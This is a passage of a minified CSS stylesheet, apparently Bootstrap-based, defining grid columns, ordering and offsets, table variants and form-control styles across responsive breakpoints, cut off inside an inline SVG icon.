code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:34rem;overflow-y:scroll}.container{width:100%;padding-right:1.5rem;padding-left:1.5rem;margin-right:auto;margin-left:auto}@media (min-width:769px){.container{max-width:72rem}}@media (min-width:992px){.container{max-width:94rem}}@media (min-width:1200px){.container{max-width:114rem}}.container-fluid,.container-lg,.container-md,.container-xl{width:100%;padding-right:1.5rem;padding-left:1.5rem;margin-right:auto;margin-left:auto}@media (min-width:769px){.container,.container-md,.container-sm{max-width:72rem}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:94rem}}@media (min-width:1200px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:114rem}}.row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-1.5rem;margin-left:-1.5rem}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-auto,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-auto,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md-auto,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-auto{position:relative;width:100%;padding-right:1.5rem;padding-left:1.5rem}.col{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;min-width:0;max-width:100%}.row-cols-1>*{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-2>*{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-3>*{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.row-cols-4>*{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-5>*{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-6>*{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-1,.col-auto{-webkit-box-flex:0}.col-1{-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-2{-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-2,.col-3{-webkit-box-flex:0}.col-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-4{-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-4,.col-5{-webkit-box-flex:0}.col-5{-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-6,.col-7{-webkit-box-flex:0}.col-7{-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-8{-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-8,.col-9{-webkit-box-flex:0}.col-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-10{-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-10,.col-11{-webkit-box-flex:0}.col-11{-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-1{margin-left:8.33333%}.offset-2{margin-left:16.66667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333%}.offset-5{margin-left:41.66667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333%}.offset-8{margin-left:66.66667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333%}.offset-11{margin-left:91.66667%}@media (min-width:544px){.col-sm{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;min-width:0;max-width:100%}.row-cols-sm-1>*{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-sm-2>*{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-sm-3>*{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.row-cols-sm-4>*{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-sm-5>*{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-sm-6>*{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-sm-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-sm-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-sm-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-sm-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-sm-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-sm-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-sm-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-sm-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-sm-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-sm-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-sm-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-sm-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-sm-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-sm-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-sm-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-sm-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-sm-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-sm-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-sm-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-sm-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-sm-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-sm-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-sm-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-sm-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-sm-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-sm-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-sm-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.66667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333%}.offset-sm-5{margin-left:41.66667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333%}.offset-sm-8{margin-left:66.66667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333%}.offset-sm-11{margin-left:91.66667%}}@media (min-width:769px){.col-md{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;min-width:0;max-width:100%}.row-cols-md-1>*{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-md-2>*{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-md-3>*{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.row-cols-md-4>*{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-md-5>*{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-md-6>*{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-md-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-md-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-md-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-md-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-md-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-md-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-md-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-md-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-md-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-md-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-md-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-md-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-md-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-md-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-md-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-md-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-md-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-md-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-md-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-md-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-md-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-md-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-md-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-md-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-md-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-md-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-md-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-md-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333%}.offset-md-2{margin-left:16.66667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333%}.offset-md-5{margin-left:41.66667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333%}.offset-md-8{margin-left:66.66667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333%}.offset-md-11{margin-left:91.66667%}}@media (min-width:992px){.col-lg{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;min-width:0;max-width:100%}.row-cols-lg-1>*{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-lg-2>*{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-lg-3>*{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.row-cols-lg-4>*{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-lg-5>*{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-lg-6>*{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-lg-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-lg-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-lg-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-lg-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-lg-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-lg-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-lg-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-lg-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-lg-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-lg-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-lg-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-lg-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-lg-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-lg-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-lg-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-lg-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-lg-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-lg-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-lg-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-lg-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-lg-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-lg-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-lg-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-lg-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-lg-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-lg-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333%}.offset-lg-2{margin-left:16.66667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333%}.offset-lg-5{margin-left:41.66667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333%}.offset-lg-8{margin-left:66.66667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333%}.offset-lg-11{margin-left:91.66667%}}@media (min-width:1200px){.col-xl{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;min-width:0;max-width:100%}.row-cols-xl-1>*{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-xl-2>*{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-xl-3>*{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.row-cols-xl-4>*{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-xl-5>*{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-xl-6>*{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-xl-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-xl-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-xl-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xl-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-xl-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-xl-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xl-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-xl-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-xl-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xl-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-xl-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-xl-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-xl-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-xl-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-xl-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-xl-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-xl-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-xl-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-xl-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-xl-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-xl-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-xl-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-xl-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-xl-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-xl-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-xl-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-xl-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333%}.offset-xl-2{margin-left:16.66667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333%}.offset-xl-5{margin-left:41.66667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333%}.offset-xl-8{margin-left:66.66667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333%}.offset-xl-11{margin-left:91.66667%}}.table{width:100%;margin-bottom:1rem;color:#212529}.table td,.table th{padding:.75rem;vertical-align:top;border-top:1px solid #ccc}.table thead th{vertical-align:bottom;border-bottom:0.2rem solid #ccc}.table tbody+tbody{border-top:0.2rem solid #ccc}.table-sm td,.table-sm th{padding:.3rem}.table-bordered,.table-bordered td,.table-bordered th{border:1px solid #ccc}.table-bordered thead td,.table-bordered thead th{border-bottom-width:0.2rem}.table-borderless tbody+tbody,.table-borderless td,.table-borderless th,.table-borderless thead th{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{color:#212529;background-color:rgba(0,0,0,.075)}.table-primary,.table-primary>td,.table-primary>th{background-color:#b8e5f6}.table-primary tbody+tbody,.table-primary td,.table-primary th,.table-primary thead th{border-color:#7aceef}.table-hover .table-primary:hover,.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#a1ddf3}.table-secondary,.table-secondary>td,.table-secondary>th{background-color:#d6d8db}.table-secondary tbody+tbody,.table-secondary td,.table-secondary th,.table-secondary thead th{border-color:#b3b7bb}.table-hover .table-secondary:hover,.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#c8cbcf}.table-success,.table-success>td,.table-success>th{background-color:#b8dec3}.table-success tbody+tbody,.table-success td,.table-success th,.table-success thead th{border-color:#7ac18f}.table-hover .table-success:hover,.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#a7d6b4}.table-info,.table-info>td,.table-info>th{background-color:#bee5eb}.table-info tbody+tbody,.table-info td,.table-info th,.table-info thead th{border-color:#86cfda}.table-hover .table-info:hover,.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>td,.table-warning>th{background-color:#ffeeba}.table-warning tbody+tbody,.table-warning td,.table-warning th,.table-warning thead th{border-color:#ffdf7e}.table-hover .table-warning:hover,.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#ffe8a1}.table-danger,.table-danger>td,.table-danger>th{background-color:#f1b8b8}.table-danger tbody+tbody,.table-danger td,.table-danger th,.table-danger thead th{border-color:#e47a7a}.table-hover .table-danger:hover,.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#eda3a3}.table-light,.table-light>td,.table-light>th{background-color:#fdfdfe}.table-light tbody+tbody,.table-light td,.table-light th,.table-light thead th{border-color:#fbfcfc}.table-hover .table-light:hover,.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>td,.table-dark>th{background-color:#c6c8ca}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#95999c}.table-hover .table-dark:hover,.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b9bbbe}.table-active,.table-active>td,.table-active>th,.table-hover .table-active:hover,.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table .thead-dark th{color:#fff;background-color:#343a40;border-color:#454d55}.table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#ccc}.table-dark{color:#fff;background-color:#343a40}.table-dark td,.table-dark th,.table-dark thead th{border-color:#454d55}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:hsla(0,0%,100%,.05)}.table-dark.table-hover tbody tr:hover{color:#fff;background-color:hsla(0,0%,100%,.075)}@media (max-width:543.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-sm>.table-bordered{border:0}}@media (max-width:768.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-md>.table-bordered{border:0}}@media (max-width:991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-lg>.table-bordered{border:0}}@media (max-width:1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive>.table-bordered{border:0}.form-control{display:block;width:100%;height:calc(1.5em + .75rem + 0.2rem);padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:.1875rem;-webkit-transition:border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control{-webkit-transition:none;transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:-moz-focusring{color:transparent;text-shadow:0 0 0 #495057}.form-control:focus{color:#495057;background-color:#fff;border-color:#61d2ff;outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(0,161,224,.25);box-shadow:0 0 0 .2rem rgba(0,161,224,.25)}.form-control::-webkit-input-placeholder{color:#6c757d;opacity:1}.form-control::-moz-placeholder{color:#6c757d;opacity:1}.form-control:-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::-ms-input-placeholder{color:#6c757d;opacity:1}.form-control:-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}input[type=date].form-control,input[type=datetime-local].form-control,input[type=month].form-control,input[type=time].form-control{-webkit-appearance:none;-moz-appearance:none;appearance:none}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(.375rem + 1px);padding-bottom:calc(.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.25rem;line-height:1.5}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.875rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding:.375rem 0;margin-bottom:0;font-size:1rem;line-height:1.5;color:#212529;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-right:0;padding-left:0}.form-control-sm{height:calc(1.5em + .5rem + 0.2rem);padding:.25rem .5rem;font-size:.875rem}.form-control-lg,.form-control-sm{line-height:1.5;border-radius:.1875rem}.form-control-lg{height:calc(1.5em + 1rem + 0.2rem);padding:.5rem 1rem;font-size:1.25rem}select.form-control[multiple],select.form-control[size],textarea.form-control{height:auto}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-0.5rem;margin-left:-0.5rem}.form-row>.col,.form-row>[class*=col-]{padding-right:0.5rem;padding-left:0.5rem}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#008827}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(0,136,39,.9);border-radius:.1875rem}.is-valid~.valid-feedback,.is-valid~.valid-tooltip,.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip{display:block}.form-control.is-valid,.was-validated .form-control:valid{border-color:#008827;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8'%3E%3Cpath fill='%23008827' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 